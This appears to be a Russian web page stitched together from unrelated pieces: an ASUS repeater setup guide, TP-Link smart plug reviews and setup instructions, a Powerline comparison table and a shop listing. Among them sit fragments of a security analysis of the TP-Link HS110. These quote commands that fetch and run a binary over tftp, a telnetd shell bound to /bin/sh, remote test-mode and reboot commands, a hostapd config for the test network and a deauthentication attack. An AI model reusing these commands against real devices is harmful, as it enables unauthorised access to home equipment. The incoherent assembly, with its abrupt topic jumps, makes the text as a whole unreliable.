Как настроить репитер ASUS
Итак, нам надо подключить роутер Асус по wifi сети к основному роутеру в режиме повторителя. Подключаемся к нему по кабелю с разъемом RJ45. Это тот шнурок, который обычно идет в комплекте с роутером. Один его конец подсоединяем к компьютеру, а второй — в один из четырех одинаковых портов в роутере. Как показано на рисунке
Подключаемся кабелем в один из четырех LAN портов (желтым цветом)
Если вы заходите на роутер с ноутбука, то отключите на нем wi-fi сеть, чтобы не было конфликта с основным роутером.
После этого в адресной строке вашего браузера забиваем адрес роутера: 192.168.1.1. Если по этому адресу не получается зайти — попробуйте адрес 192.168.0.1. Если и после этого не получается попасть на роутер, то необходимо восстановить заводские настройки (см. инструкцию к роутеру).
После подключения вводим логин admin и пароль admin.
Если первичная настройка роутера уже производилась, то вам откроется примерно вот такая картинка:
Главное окно роутера Asus. Для выбора режима повторителя необходимо нажать на кнопку, обведенную красным
Далее нам необходимо переключиться в режим повторителя. Этот этап есть и при первичной настройке роутера, который мы не показываем. Там также выбираем режим повторителя. После выбора нажимаем кнопку Сохранить, чтобы перейти в настройки этой функции.
Выбираем Режим повторителя…
На следующем шаге вам откроются все сети wi-fi, которые роутер нашел в радиусе своего действия. Вам необходимо выбрать ту сеть, к которой вы хотите подключиться. То есть сеть вашего основного роутера. Одновременно оцениваем мощность сигнала, чтобы он не был слишком слабый. Иначе будут потери по скорости.
Выбирая сеть, мы можем оценить уровень сигнала от роутера-донора. Если есть выбор, к какой сети подключаться, то здесь наглядно видно лучшую
После выбора сети кликаем по ней и вводим пароль на основной роутер. Тот, с которым вы подключаете свои телефоны и смартфоны. Нажимаем кнопку Подключение
Вводим сетевой ключ (пароль на вайфай), чтобы подключиться к основному роутеру
На следующем этапе вам предлагается ввести название сети Репитера (Повторителя) и указать, какой будет пароль на wifi сеть в новом устройстве (не менее восьми знаков).
Называем сеть репитера, которую будет видеть ваш телефон, и придумываем пароль на wifi
Происходит подключение, и после того, как Сеть сконфигурирована, вы можете еще раз увидеть введенные данные: название сети, пароль, тип шифрования и полученный внутренний IP адрес.
После того, как вы нажмете Далее, показывается общая инструкция по подключению к беспроводной сети.
На этапе настройки – краткая инструкция, как подключаться к новой сети по вайфай
Нажимаем Завершить и нам открывается основное окно роутера уже в режиме Репитера, так называемая Карта сети. Если сравнить меню Репитера с меню основного роутера аналогичной или похожей модели, то можно заметить, что они существенно урезаны.
Вы подключены!
Теперь все ваши телефоны, планшеты, ноутбуки и прочие wifi устройства необходимо подключить к репитеру. После этого, когда они будут находиться вне зоны действия вашего главного роутера или его сеть будет слабой, выход в Интернет будет идти через более сильную сеть вайфай повторителя.
INFO
Этот кусок отладочного кода уже всплывал ранее в уязвимости роутеров TP-Link в 2013 году, которую можно было стриггерить с помощью скрытого адреса на web-сервере TP-Link http/tftp backdoor. Функция wlan_start_art выполняет следующие команды:
LD_LIBRARY_PATH=/tmp arping –I br0 –c 1 192.168.0.100 tftp –g 192.168.0.100 –r ap_bin/ap121/art.ko –l /tmp/art.ko insmod /tmp/art.ko tftp –g 192.168.0.100 –r ap_bin/ap121/nart.out –l /tmp/nart.out chmod +x /tmp/nart.out /tmp/nart.out –instance 0 &
Эти команды соединяются с FTP-сервером, скачивают файл nart.out, делают его исполняемым и запускают. Для успешной эксплуатации достаточно сделать shell-скрипт с таким именем и расположить по нужному адресу. Достаточно даже будет запустить демон telnetd:
/bin/busybox telnetd –l/bin/sh &
Кстати, запуск этого режима возможно сделать удаленно. Для этого есть JSON-команда set_test_mode:
./tplink-smarthome.py -t 192.168.0.1 -j ‘{«system»:{«set_test_mode»:{«enable»:1}}}’
В память устройства будет установлен специальный флаг, который проверяется в процессе загрузки. Поэтому нужно перезагрузить устройство:
./tplink-smarthome.py -t 192.168.0.1 -c reboot
После этого устройство попытается соединиться с сетью hs_test и паролем 12345670.

Данные для «тестовой» сети
Для установки точки доступа hs_test авторы использовали hostapd со следующим конфигурационным файлом hostapd.conf:
interface=wlan0 driver=nl80211 ssid=hs_test wpa=2 wpa_passphrase=12345670 channel=1
Увы, но здесь разработчики подсуетились. Поведение в тестовом режиме не отличается от стандартного. Хотя в коде и есть обращение к wlan_start_art, но загрузки и исполнения скрипта не происходит. Возможно, эти строки были закомментированы.
Корпус
К работе и выполнению возложенных на розетки функций и корректности программного обеспечения претензий у нас не возникло. Нет замечаний и по части корпуса и сборки. Внешне TP-Link HS100 и HS110 одинаковые. Дизайн прост и универсален. Производителем использован матовый пластик белого и серого цвета. Лицевая часть с нанесенным логотипом бренда имеет глянцевое покрытие.

На корпусе есть две кнопки: Reset для сброса настроек под нового пользователя и Вкл/Выкл. Последняя подсвечивается и выполняет функцию индикатора. Длительное ее нажатие позволяет подать сигнал на сопряжение со смартфоном, короткое — включает и выключает подачу питания.

Розетки не легкие, внутри ничего не болтается, так что китайской погремушкой их не назовешь. И это очень радует, ведь они постоянно контактируют с напряжением в 220 вольт, а безопасность не должна уступать беспроводным возможностям. Реальные габариты — 100,3 x 66,3 x 77 мм при весе в 131,8 г.

INFO
подобным способом
Приложение от TP-Link для управления такими устройствами — Kasa подключает смартфон к созданной точке доступа, отправляя широковещательные UDP-пакеты 255.255.255.255 для поиска IP-адреса устройства и последующей установки имени SSID и пароля, которые пользователь ввел в приложении. Затем умная розетка выключает точку доступа и соединяется с указанной Wi-Fi-сетью как клиент.
Авторы провели KARMA-атаку, используя MANA Toolkit от SensePost, принудительно деаутентифицировав умную розетку и попытавшись соединиться небезопасной поддельной точкой доступа с тем же именем. Увы, атака не увенчалась успехом, хотя таким образом можно вызывать временный отказ от обслуживания устройства.
Подключение и настройка TP-Link HS110 и TP-Link HS100
Что касается настройки, то как оказалось, там все просто. Я никогда не настраивал умных розеток, поэтому, не сразу понял что к чему. Сделаю в виде пошаговой инструкции. Так будет удобнее и понятнее.
1 Первым делом, на свой смартфон, или планшет нужно установить приложение Kasa. Оно доступно для iOS и Android в App Store и Google Play. Просто наберите в писке ‘tp-link kasa’, и установите приложение. Через данное приложение можно управлять умными розетками, и другими устройствами от TP-Link.
После первого запуска приложения Kasa, оно предложит вам войти в свой аккаунт TP-Link, или зарегистрировать новый. Вы можете пропустить этот шаг, нажав на ‘Skip’. Но в таком случае, вы сможете управлять устройствами только тогда, когда подключены к своей домашней Wi-Fi сети (к которой подключена розетка). Поэтому, я советую нажать на кнопку ‘Create Account’, и зарегистрироваться в облачном сервисе, чтобы управлять устройствами с любого места.
2 Дальше включаем умную розетку в обычную розетку. Нажимаем и секунд 5 держим кнопку со значком шестеренки. Индикатор начнет мигать оранжевым цветом.

3 На смартфоне подключаемся к Wi-Fi сети, которую начнет транслировать розетка. Сеть не защищена, без пароля.

4 Заходим в приложение Kasa и нажимаем на кнопку ‘Добавить устройство’. Дальше выбираем тип устройства, которое хотим добавит. В нашем случае это ‘SMART PLUG’. Нажимаем кнопку ‘Next’, ‘Next’, и еще раз ‘Next’.

Задаем имя своей розетке. Выбираем иконку. Можно даже сделать фото, или выбрать из альбома. Дальше нужно выбрать свою Wi-Fi сеть, и указать от нее пароль, чтобы розетка смогла подключится к вашей Wi-Fi сети.

Немного ждем, и все готово. Вы увидите свою розетку в списке устройств.

Если у вас несколько розеток, то добавляем их по очереди, по такой же схеме. После завершения настройки, умная розетка перестанет транслировать Wi-Fi сеть.
Как подобрать подходящее оборудование Powerline для дома?
В отличие от усилителей Wi-Fi сигнала, устройства Powerline главным образом расширяют проводную интернет-сеть. Но есть и устройства Powerline, которые способны расширять и беспроводную сеть. Чтобы подобрать подходящее оборудование Powerline, нужно рассмотреть следующее:
|
Параметры |
Powerline-оборудование TP-Link |
|
|
Скорость Powerline |
Высокая |
4 серия Например: TL-WPA4220 KIT, TL-PA4010P KIT. |
|
Очень высокая |
7 серия Например: TL-WPA7510 KIT, TL-PA7017P KIT. 8 серия Например: TL-WPA8631P KIT, TL-PA8010P KIT. |
|
|
Ультравысокая |
9 серия Например: TL-WPA9610 KIT, TL-PA9020P KIT. |
|
|
Скорость Wi-Fi (для усилителей Wi-Fi) |
Нет (только проводное подключение) |
Например: TL-PA9020P. |
|
Высокая |
Например: TL-WPA4220 KIT. |
|
|
Ультравысокая |
Например: TL-WPA8631P KIT. |
|
|
Passthrough (с доп. розеткой) |
Нет |
Например: TL-PA9020 KIT. |
|
Да |
С дополнительной розеткой, например: TL-WPA8630P KIT. |
|
|
Порты Ethernet |
Количество портов |
1 порт, например: TL-WPA9610. |
|
2 порта, например: TL-PA9020P. |
||
|
3 порта, например: TL-WPA8631P. |
||
|
Скорость портов |
Порт Fast Ethernet, например: TL-WPA4220 KIT. |
|
|
Порт Gigabit Ethernet, например: TL-PA9020P KIT. |
||
|
Powerline с OneMesh |
Да |
Например: TL-WPA8631P; |
|
Ожидается |
В будущем всё беспроводное Powerline-оборудование TP-Link будет поддерживать OneMesh. |
Примечание: OneMesh образует с роутером единую Mesh-сеть для создания бесшовного роуминга при перемещении по дому. Больше устройств с поддержкой OneMesh выйдет в ближайшее время. Полный список устройств доступен в разделе TP-Link OneMesh.
Перейдите в раздел Powerline-оборудование TP-Link, чтобы выбрать подходящие устройства Powerline.
TP-Link CPE510
- Артикул:1210
- Производитель:TP-Link
- Гарантия:3 год(а)
- Кол-во в 1 упаковке:20 шт
- SKU вендора: CPE510
Цены при закупке оптом
| Обьем закупок | Цена |
| От 25 000.00 руб. | 2 390.40 руб. |
| От 50 000.00 руб. | 2 315.70 руб. |
| От 100 000.00 руб. | 2 241.00 руб. |
| От 300 000.00 руб. | 2 191.20 руб. |
| От 1 000 000.00 руб. | 2 141.40 руб. |
Подробнее
Точка доступа 5 ГГц, 802.11a/n, MIMO 2х2, 29 дБм, 1х Ethernet
Радиомаршрутизатор 5 ГГц (a/n), 25 дБм, MIMO 2×2, 1x Ethernet
Точка доступа 5 ГГц, 802.11a/n, MIMO 2×2, 29 дБм
Ubiquiti NanoStation Loco M5
Точка доступа (AP/CPE), 5 ГГц (a/n), airMAX, 3 км, MIMO 2х2, 23 дБм
- ОписаниеTP-Link CPE510
- ХарактеристикиTP-Link CPE510
- АксессуарыTP-Link CPE510
Описание TP-Link CPE510
| Надёжная бюджетная Wi-Fi точка доступа диапазона 5 ГГц передаёт данные со скоростью 300 Мбит/с на расстояние свыше 15 км. Благодаря программному обеспечению для централизованного управления сетью, устройство незаменимо при создании беспроводного доступа вне помещения в формате “Точка-Точка”, “Точка-Многоточка”. |  |
Удобный дизайн и высокая производительность, подтверждённая эксплуатационными испытаниями, делают CPE510 оптимальным выбором для корпоративного и домашнего применения.
 |
Аппаратное обеспечение корпоративного уровня Мощная начинка CPE510, гарантирующая эффективное использование и безупречную работу точки доступа при любом климате, включает:
- чипсет уровня Enterprise от Qualcomm Atheros (560 МГц);
- мощные антенны высокой чувствительности;
- корпус специальной конструкции;
- поддержку питания по стандарту PoE.
Встроенная двухполяризационная антенна и металлическое экранирование обеспечивают высокую мощность сигнала и низкий уровень помех.
Технология MAXtream TDMA
При увеличении масштаба сети возможно возникновение конфликтов между уличными точками доступа и базовыми станциями, поэтому фактическая пропускная способность сети может снижаться, оказывая существенное влияние на удобство работы. Технология MAXtream TDMA минимизирует подобные последствия. Она устраняет проблемы скрытого узла и повышает эффективность использования канала. Таким образом, пользователи получают сеть с низким уровнем задержек, большей производительностью и пропускной способностью, что идеально для поставщиков услуг беспроводного интернета, а также при других вариантах PtMP-применения.
ПО для централизованного управления сетью Утилита Pharos Control облегчает координирование всех сетевых устройств с одного компьютера и способствует отличной работе CPE510 по схемам PtP / PtMP.
С помощью Pharos Control можно выполнять:
- обнаружение устройств;
- мониторинг состояния;
- обновление встроенного ПО;
- иные функции по управлению сетью.

PharOS Удобная операционная система на основе Web предоставит профессиональным пользователям возможность выполнять более точные настройки.

Особенности
- Встроенная 13 дБи 2×2 двухполяризационная направленная MIMO-антенна
- Регулируемая мощность передачи: от 0 до 20 дБм / 100 мВт*
- Оптимизация на системном уровне для беспроводной передачи данных на расстояние свыше 15 км
- Технология TP-Link Pharos MAXtream TDMA** улучшает пропускную способность и производительность устройства, уменьшает задержку — идеальное PtMP-решение
- Приложение Pharos Control для централизованного управления сетью
- Поддержка рабочих режимов: точка доступа, клиент, мост, ретранслятор, точка доступа с маршрутизатором, точка доступа и клиент-маршрутизатор (беспроводной клиент WISP)
- Всепогодный корпус со степенью защиты IPX5
- Порт Ethernet и встроенный вывод заземления
- Защита от грозового разряда (до 6000 В) по кабелю Ethernet и от электростатического разряда (до 15 кВт)
- Адаптер Passive PoE поддерживает питание на расстоянии до 60 метров по технологии PoE и позволяет дистанционно сбрасывать настройки устройства
- Поддержка защиты соединения WEP, WPA / WPA2, WPA-PSK / WPA2-PSK
- Выбор частоты 5/10/20/40 МГц
- Мониторинг пропускной способности, анализ спектра, проверка скорости и инструмент Ping
- Инструмент диагностики скорости Iperf
- Лёгкое выравнивание антенны и индикация качества беспроводного соединения в веб-утилите настройки
* Максимальная мощность передачи зависит от региона. ** TDMA — множественный доступ с разделением по времени.
Дизайн и конструкция
Глядя на TP-Link HS 110, трудно предположить, что этот
прибор «умный»: он выглядит как обычная розетка. Но при ближайшем рассмотрении
можно заметить, что на её корпусе есть две клавиши. Одна находится на передней
панели над гнездом для подключения, вторая, размером поменьше, — на верхней
грани корпуса.
Большая кнопка с пиктограммой Wi-Fi оснащена световым
индикатором, позволяющим судить о текущем состоянии розетки: подаёт ли она
питание на подключенное устройство, подключена ли к беспроводной сети и так
далее. Длительное нажатие на маленькую клавишу используется для сброса настроек
до заводских.
Модель TP-Link HS 110 имеет заземление и стандартную
европейскую вилку. Важный момент для тех, у кого есть маленький ребёнок: гнёзда
розетки оснащены защитными шторками, поэтому воткнуть в них какой-либо
посторонний предмет не получится.
Обзор характеристик и внешнего вида TP-Link Tapo P100
Об одной такой умной мини розетке с WiFi мы и поговорим в сегодняшнем обзоре. Это модель от TP-Link, Tapo P100.

Об основных технических характеристиках можно узнать уже из информации на упаковке.
- Удаленное управление через мобильное приложение
- Расписание работы
- Таймер
- Поддержка голосового ассистента Amazon Alexa или Google Assistant
- Режим «вне дома»
Мы их рассмотрим более подробно ближе к концу статьи при детальном разборе мобильного приложения. QR для его загрузки указан здесь же на коробке.

Внутри находим только розетку Tapo P100 и краткую инструкцию. По большому счету, больше ничего и не нужно.

Само устройство представляет из себя довольно тяжелую квадратную коробочку. Вилка с толстыми штырями, так что можно предположить, что розетка рассчитана на приличную нагрузку для подключения к ней мощного бытового прибора.

На лицевой части логотип и световой индикатор состояния подключения розетки к wifi сети. Сбоку физическая кнопка включения.
Управление умными розетками от TP-Link
Управление полностью через приложение Kasa. Сразу на экране с добавленными розетками, вы можете ими управлять, включать и отключать.
Чтобы открыть более подробную информацию по розетке, просто нажмите на нее. Там вы уже сможете настроить расписание, установить таймер, смотреть расход электроэнергии (если у вас TP-Link HS110)
и т. д.

Зайдя в настройки, можно удалить розетку, сменить ее иконку, название, часовой пояс, посмотреть MAC-адрес, модель, и версию прошивки.

Я не вижу смысла расписывать каждый пункт в приложении Kasa. Там все очень понятно, несмотря на то, что приложение на английском языке. Надеюсь в ближайшее время компания TP-Link выпустит приложение на русском языке.
Основные функции:
- Включение и отключение умной розетки нажатием на кнопку в самом приложении.
- Настройка таймера, который отключит устройство по истечении заданного времени.
- Настройка расписания включения и отключения устройства подключенного к розетке.
- Создание графика работы устройства от умной розетки TP-Link.
- Просмотр статистики потребления электроэнергии (только для модели HS110)
.
Еще немного полезной информации
мощное устройствоSmart Plugтехнические характеристикимаксимальной нагрузкеМаксимальная мощность 3,68 кВт
мобильного устройствановой прошивки
Розетки от компании tplink самые популярные умные розетки в мире. В 2017 году HS100 получила награду «Продукт года 2016» по версии издания UPGRADE.
Для настройки мы приобрели розетку tp-link HS100. Инструкция по настройке умной розетки tp-link HS100 также подходит для розетки tplink HS110. Разница между HS100 и HS110 в том, что в HS110 есть мониторинг энергопотребления, вы можете просматривать в приложение статистику энергопотребления в реальном времени и за прошлые периоды.
Посмотреть детальные характеристики, отзывы или купить умную розетку tp-link HS100 или tp-link HS110 вы можете в следующих магазинах:
- Ситилинк TP-Link HS100 или TP-Link HS110
- Связной TP-Link HS100 или TP-Link HS110
Характеристики модели
HS100 — младший представитель серии, кроме нее, имеется модель HS110, единственное отличие которой — мониторинг энергопотребления. В остальном они полностью идентичны.
Умная розетка TP Link представляет собой включающееся в обычную домашнюю сеть устройство, позволяющее присоединять к себе одного потребителя электричества (или удлинитель на несколько, хотя это и не рекомендуется).

Основные характеристики:
- тип гнезда и вилки — Shuko;
- напряжение входа — 100–240 В;
- напряжение выхода — 100–240 В;
- максимально допустимая нагрузка — до 3.66 кВт;
- сертификация — CE, EAC, RoHS;
- беспроводная связь — Wi-Fi 802.11 b/g/n 2.4 ГГц;
- размеры — 100.3×66.3×77 мм;
- материал корпуса — белый пластик;
- элементы управления — кнопка настроек и клавиша питания.
Как работает Вай Фай от розетки?
Работа контролируется встроенным микропроцессором. Процессор координирует работу с управляющим устройством – гаджетом с установленным приложением. На рынке представлены и более сложные модификации с сетевыми адаптерами на 4 разъема, но такие варианты не всем подходят.
 Вай Фай от розетки позволяет выполнять такие функции:
Вай Фай от розетки позволяет выполнять такие функции:
- Влючать и отключать электроприборы на расстоянии.
- Контролировать количество используемой электроэнергии.
- Перезагружать электроприборы.
- Устанавливать таймер для управления устройствами.
- Наличие датчика температуры обеспечивает пожаробезопасность.
Перед подключением прибора, стоит убедиться в том, что его мощность ниже мощности розетки. Такая информация предоставляется в техническом паспорте оборудования.
Настраиваем голосовое управление умной розеткой
Перед началом настройки, убедитесь, что на вашей умной розетке включён .
Для того, чтобы связать розетку от TP-Link с Google Ассистентом вам понадобиться приложение . Ниже по шагам расскажем как добавить голосовое управление через другого помощника – Alexa в умных колонках :
- Приложение Amazon Alexa пока не доступно в России. Мы рекомендуем настраивать через десктопную версию alexa.amazon.com . Есть и другие способы, но они менее удобны. Если у вас Android – вы можете воспользоваться статьёй . Если у вас iOS, то вам понадобиться учётная запись в американском App Store.
- В главном меню нажмите «Smart Home». В открывшейся вкладке нажмите «Smart Home Skills».
- Нажмите «Enable Skills».
- Введите «Kasa» в строке поиска. Затем нажмите на «TP-LINK Kasa».
- Нажмите Enable.
- Войдите в свою учетную запись Kasa и нажмите «Authorize».
- Закройте вкладку.
- Нажмите «Discover Devices» или используйте голосовую команду «Alexa, discover devices». Вы также можете добавить новое устройство на вкладке «Smart Home» в разделе «Devices» нажав «Discover».
- Дождитесь завершения обнаружения устройства.
- Поздравляем! Вы завершили процесс настройки. Все обнаруженные устройства можно контролировать с помощью умных колонок Amazon Echo со встроенным голосовым ассистентом Alexa. Попробуйте управлять розеткой с помощью голосовых команд. Например, если умная розетка tp-link называется «Smart Plug», чтобы включить её вы можем сказать «Alexa, turn on Smart Plug» и проверить, работает ли голосовое управление через Alexa.
Желание управлять всем вокруг с телефона вполне понятно для любого, кто хоть как-то связан с IT. Именно поэтому пару лет назад в наших домах стали появляться умные чайники, лампочки и прочие «кофеварки на Linux». А это, в свою очередь, означало, что рано или поздно подобные устройства попадут под прицелы исследователей ИБ — это лишь вопрос времени. Сегодня мы рассмотрим уязвимости в одном из таких устройств — умной Wi-Fi-розетке TP-Link HS110 Wi-Fi.
Технические характеристики

TP-Link HS-110 и HS-100 – это «сквозные» розетки, то есть для работы они подключаются к обычной розетке. Корпус не разборный, поэтому напрямую соединить с фазой и ноль не получится, да и форм-фактор этого не предусматривает.
Материал корпуса – поликарбонатный пластик, устойчивый к действию высоких температур. Защиты от влаги или брызг не заявлено, но вход под вилку прикрывается внутренней шторкой. Максимально допустимая нагрузка – 16А (при 220В) или 3,68 кВт*ч. Вывод под заземление тоже имеется, но и без него устройство нормально функционирует.
